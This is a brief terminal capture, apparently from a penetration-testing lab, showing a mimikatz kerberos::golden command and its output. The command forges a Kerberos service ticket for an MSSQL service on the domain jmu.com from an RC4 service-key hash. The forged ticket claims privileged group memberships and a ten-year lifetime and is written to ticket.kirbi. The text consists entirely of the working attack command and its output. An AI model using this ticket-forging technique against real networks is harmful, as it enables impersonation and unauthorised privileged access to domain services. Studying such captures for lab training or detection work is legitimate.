 mimikatz # kerberos::golden /user:sql08 /domain:jmu.com /sid:S-1-5-21-2174867731
-736448674-1406401536 /target:sqlserver.jmu.com  /rc4:c8efc68fc79120198671da9ed2
1d6ebe /service:MSSQLSvc
User      : sql08
Domain    : jmu.com (JMU)
SID       : S-1-5-21-2174867731-736448674-1406401536
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c8efc68fc79120198671da9ed21d6ebe - rc4_hmac_nt
Service   : MSSQLSvc
Target    : sqlserver.jmu.com
Lifetime  : 2019/10/14 12:43:40 ; 2029/10/11 12:43:40 ; 2029/10/11 12:43:40
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !